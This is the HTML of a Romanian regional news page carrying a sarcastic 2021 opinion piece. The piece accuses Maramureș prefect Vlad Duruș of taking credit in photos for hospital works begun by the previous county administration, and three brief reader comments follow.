	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Atunci când nu ai cu ce te lăuda, îți faci poze cu munca altora. Felicitări, domnule prefect!</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='emm' src='https://secure.gravatar.com/avatar/1a621b1de982a76aff28a16190ac5353?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a621b1de982a76aff28a16190ac5353?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/emm/" data-wpel-link="internal">emm</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/atunci-cand-nu-ai-cu-ce-te-lauda-iti-faci-poze-cu-munca-altora-felicitari-domnule-prefect/" data-wpel-link="internal">7 iunie 2021</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>, <a href="https://www.emaramures.ro/category/stirile-zilei/" rel="category tag" data-wpel-link="internal">Știrile Zilei</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	2 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2021/06/foto-mic-2-vlad-durus.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:138.933%"><img width="750" height="1042" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Atunci când nu ai cu ce te lăuda, îți faci poze cu munca altora. Felicitări, domnule prefect!" data-src="https://www.emaramures.ro/wp-content/uploads/2021/06/foto-mic-2-vlad-durus-750x1042.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/06/foto-mic-2-vlad-durus-750x1042.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2021/06/foto-mic-2-vlad-durus-216x300.jpg 216w, https://www.emaramures.ro/wp-content/uploads/2021/06/foto-mic-2-vlad-durus-737x1024.jpg 737w, https://www.emaramures.ro/wp-content/uploads/2021/06/foto-mic-2-vlad-durus-768x1067.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2021/06/foto-mic-2-vlad-durus-1106x1536.jpg 1106w, https://www.emaramures.ro/wp-content/uploads/2021/06/foto-mic-2-vlad-durus-1474x2048.jpg 1474w, https://www.emaramures.ro/wp-content/uploads/2021/06/foto-mic-2-vlad-durus-1140x1584.jpg 1140w, https://www.emaramures.ro/wp-content/uploads/2021/06/foto-mic-2-vlad-durus.jpg 1531w" data-expand="700" /></div><p class="wp-caption-text">sdr</p></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fatunci-cand-nu-ai-cu-ce-te-lauda-iti-faci-poze-cu-munca-altora-felicitari-domnule-prefect%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Atunci+c%C3%A2nd+nu+ai+cu+ce+te+l%C4%83uda%2C+%C3%AE%C8%9Bi+faci+poze+cu+munca+altora.+Felicit%C4%83ri%2C+domnule+prefect%21%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fatunci-cand-nu-ai-cu-ce-te-lauda-iti-faci-poze-cu-munca-altora-felicitari-domnule-prefect%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Atunci+c%C3%A2nd+nu+ai+cu+ce+te+l%C4%83uda%2C+%C3%AE%C8%9Bi+faci+poze+cu+munca+altora.+Felicit%C4%83ri%2C+domnule+prefect%21&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fatunci-cand-nu-ai-cu-ce-te-lauda-iti-faci-poze-cu-munca-altora-felicitari-domnule-prefect%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fatunci-cand-nu-ai-cu-ce-te-lauda-iti-faci-poze-cu-munca-altora-felicitari-domnule-prefect%2F&title=Atunci+c%C3%A2nd+nu+ai+cu+ce+te+l%C4%83uda%2C+%C3%AE%C8%9Bi+faci+poze+cu+munca+altora.+Felicit%C4%83ri%2C+domnule+prefect%21" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p>Atunci când nu te poți lăuda cu realizările tale, te duci să îți faci poze cu munca altora. Așa și cu Vlad Duruș, prefectul de Maramureș instalat de USR PLUS.</p>
<p>După ce a ratat un nou mandat de deputat, Vlad Duruș a făcut naveta București &#8211; Baia Mare în speranța că va obține un post, un ciolan, ceva care să îl mențină ocupat până prin 2024. Altfel risca să iasă din politică pe ușa din spate, adică exact pe unde a intrat. Se pare că norocul a dat peste el iar, așa că uite-l cum stă frumos în funcția de prefect și face ședințe foto pe la tot felul de instituții.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p>Zilele trecute a fost pe la Spitalul din Vișeu de Sus și apoi a revenit pe pagina personală cu poze în care el apare ca salvatorul spitalelor din Maramureș, unicul care face lucrurile de pe la noi să se miște. Dacă Vlăduț nu ar fi, timpul ar sta în loc și nimeni nu ar mai face ceva util pentru bunăstarea maramureșenilor.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-138"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-750x.png" /></a></p></div></div></div></div></div>
<p><img class="aligncenter size-full wp-image-436316" src="https://www.emaramures.ro/wp-content/uploads/2021/06/A28DBC1D-1989-4058-8F54-CCA8A34B7B11.jpeg" alt="" width="1116" height="1483" srcset="https://www.emaramures.ro/wp-content/uploads/2021/06/A28DBC1D-1989-4058-8F54-CCA8A34B7B11.jpeg 1116w, https://www.emaramures.ro/wp-content/uploads/2021/06/A28DBC1D-1989-4058-8F54-CCA8A34B7B11-226x300.jpeg 226w, https://www.emaramures.ro/wp-content/uploads/2021/06/A28DBC1D-1989-4058-8F54-CCA8A34B7B11-771x1024.jpeg 771w, https://www.emaramures.ro/wp-content/uploads/2021/06/A28DBC1D-1989-4058-8F54-CCA8A34B7B11-768x1021.jpeg 768w, https://www.emaramures.ro/wp-content/uploads/2021/06/A28DBC1D-1989-4058-8F54-CCA8A34B7B11-750x997.jpeg 750w" sizes="(max-width: 1116px) 100vw, 1116px" /></p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
<p>Frumos vă șede, domnule prefect. Nu vă e un pic de rușine pe la obraji să vă lăudați pe internet cu munca altora? Până acum strigai m*ie PSD, acum te pozezi cu investiții începute de Zetea, fostul președinte al Consiliului Județean Maramureș, Guvernul ăsta de troglodiți care te-a instalat din milă la Prefectură nu a început nicio investiție nouă în Maramureș, ci doar le continuă pe cele începute de fosta administrație județeană.</p>
<p>La cum te vedem de pornit în nesimțirea de a vă asuma tot ce vă iese în cale, n-ar fi cu mirare să ajungeți și pe la Cimitirul Vesel. Vă faceți câteva poze și apoi declarați că i-ați dat bani lui Stan Ioan Pătraș de vopsele. Nu vă opriți la asta! Treceți și pe la podul nou din Seini, nu are cum să scape de pozele voastre o realizare atât de măreață!</p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/politica/" rel="tag" data-wpel-link="internal">politica</a><a href="https://www.emaramures.ro/tag/prefect-maramures/" rel="tag" data-wpel-link="internal">prefect maramures</a><a href="https://www.emaramures.ro/tag/vlad-durus/" rel="tag" data-wpel-link="internal">vlad durus</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/sa-ne-amintim-de-dan-ivan-pacaliciul-parlamentar-care-ne-a-promis-drum-expres-satu-mare-baia-mare-jibou/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Să ne amintim de Dan Ivan, păcăliciul parlamentar care ne-a promis drum expres Satu Mare - Baia Mare - Jibou</h3>
        </a>
    
            <a href="https://www.emaramures.ro/un-nou-tun-hotii-au-furat-bunuri-de-20-000-lire-sterline-dintr-o-casa-din-handalu-ilbei/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">UN NOU “TUN”: HOȚII AU FURAT BUNURI DE 20.000 LIRE STERLINE DINTR-O CASĂ DIN HANDALU ILBEI</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/un-nou-tun-hotii-au-furat-bunuri-de-20-000-lire-sterline-dintr-o-casa-din-handalu-ilbei/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Bărbat de 74 ani găsit decedat în albia râului, în satul Rușor" data-src="https://www.emaramures.ro/wp-content/uploads/2021/05/politie-noaptea-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/05/politie-noaptea-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2021/05/politie-noaptea-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/un-nou-tun-hotii-au-furat-bunuri-de-20-000-lire-sterline-dintr-o-casa-din-handalu-ilbei/" data-wpel-link="internal">
                        UN NOU “TUN”: HOȚII AU FURAT BUNURI DE 20.000 LIRE STERLINE DINTR-O CASĂ DIN HANDALU ILBEI                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/cascada-bigar-desemnata-cea-mai-frumoasa-din-lume-s-a-prabusit/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Cascada Bigăr, desemnată „cea mai frumoasă din lume” s-a prăbușit" data-src="https://www.emaramures.ro/wp-content/uploads/2021/06/MCZoYXNoPWFlMTM1MTc4ZTQ2NzYyZWQ0OTMxZmUwNjY3MDZjZjEx.thumb_-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/06/MCZoYXNoPWFlMTM1MTc4ZTQ2NzYyZWQ0OTMxZmUwNjY3MDZjZjEx.thumb_-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2021/06/MCZoYXNoPWFlMTM1MTc4ZTQ2NzYyZWQ0OTMxZmUwNjY3MDZjZjEx.thumb_-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/cascada-bigar-desemnata-cea-mai-frumoasa-din-lume-s-a-prabusit/" data-wpel-link="internal">
                        Cascada Bigăr, desemnată „cea mai frumoasă din lume” s-a prăbușit                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">                <div id="comments" class="jeg_comments">
                    <h3 class="comments-title">
						Comments                        <span class="count">3</span>
                    </h3>

                    <div class="jeg_commentlist_container">
                        <ol class="commentlist">
							        <li class="comment even thread-even depth-1" id="comment-13435">
                    <div id="div-comment-13435" class="comment-body">
                <div class="comment-author vcard">
            <img alt='' src='https://secure.gravatar.com/avatar/571615303cce96f40a50352f07b39a8f?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/571615303cce96f40a50352f07b39a8f?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' />            <cite class="fn">Eol</cite> <span class="says">says:</span>        </div>
        
        <div class="comment-meta commentmetadata">
            <i class="fa fa-clock-o"></i> 
            <a href="https://www.emaramures.ro/atunci-cand-nu-ai-cu-ce-te-lauda-iti-faci-poze-cu-munca-altora-felicitari-domnule-prefect/#comment-13435" data-wpel-link="internal">
                5 ani in urma            </a>
                    </div>

        <div class="comment-content">
        <p>Vlăduț, vrem poze și cu groapa de gunoi. Sa fi și tu în mediul tău.</p>
        </div>

        <div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.emaramures.ro/atunci-cand-nu-ai-cu-ce-te-lauda-iti-faci-poze-cu-munca-altora-felicitari-domnule-prefect/?replytocom=13435#respond" data-commentid="13435" data-postid="436314" data-belowelement="div-comment-13435" data-respondelement="respond" aria-label="Răspunde la Eol" data-wpel-link="internal">Răspunde</a></div>
                    </div>
                </li><!-- #comment-## -->
        <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-13436">
                    <div id="div-comment-13436" class="comment-body">
                <div class="comment-author vcard">
            <img alt='' src='https://secure.gravatar.com/avatar/18f4635f38ebfb2e5a8f812afeb1a746?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/18f4635f38ebfb2e5a8f812afeb1a746?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' />            <cite class="fn">provocator</cite> <span class="says">says:</span>        </div>
        
        <div class="comment-meta commentmetadata">
            <i class="fa fa-clock-o"></i> 
            <a href="https://www.emaramures.ro/atunci-cand-nu-ai-cu-ce-te-lauda-iti-faci-poze-cu-munca-altora-felicitari-domnule-prefect/#comment-13436" data-wpel-link="internal">
                5 ani in urma            </a>
                    </div>

        <div class="comment-content">
        <p>Spitalul orășenesc a devenit european- vlăduț nu prea</p>
        </div>

        <div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.emaramures.ro/atunci-cand-nu-ai-cu-ce-te-lauda-iti-faci-poze-cu-munca-altora-felicitari-domnule-prefect/?replytocom=13436#respond" data-commentid="13436" data-postid="436314" data-belowelement="div-comment-13436" data-respondelement="respond" aria-label="Răspunde la provocator" data-wpel-link="internal">Răspunde</a></div>
                    </div>
                </li><!-- #comment-## -->
        <li class="comment even thread-even depth-1" id="comment-13437">
                    <div id="div-comment-13437" class="comment-body">
                <div class="comment-author vcard">
            <img alt='' src='https://secure.gravatar.com/avatar/e0a808f5bc5246de70385606cdc99820?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e0a808f5bc5246de70385606cdc99820?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' />            <cite class="fn">ion</cite> <span class="says">says:</span>        </div>
        
        <div class="comment-meta commentmetadata">
            <i class="fa fa-clock-o"></i> 
            <a href="https://www.emaramures.ro/atunci-cand-nu-ai-cu-ce-te-lauda-iti-faci-poze-cu-munca-altora-felicitari-domnule-prefect/#comment-13437" data-wpel-link="internal">
                5 ani in urma            </a>
                    </div>

        <div class="comment-content">
        <p>un linagu usr-ist</p>
        </div>

        <div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.emaramures.ro/atunci-cand-nu-ai-cu-ce-te-lauda-iti-faci-poze-cu-munca-altora-felicitari-domnule-prefect/?replytocom=13437#respond" data-commentid="13437" data-postid="436314" data-belowelement="div-comment-13437" data-respondelement="respond" aria-label="Răspunde la ion" data-wpel-link="internal">Răspunde</a></div>
                    </div>
                </li><!-- #comment-## -->
                        </ol>
                    </div>

					                </div>

					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/atunci-cand-nu-ai-cu-ce-te-lauda-iti-faci-poze-cu-munca-altora-felicitari-domnule-prefect/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='436314' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f0ff7344c3" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="157"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_436314_0_697dbd3a8a7ef  normal " data-unique="jnews_module_436314_0_697dbd3a8a7ef">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
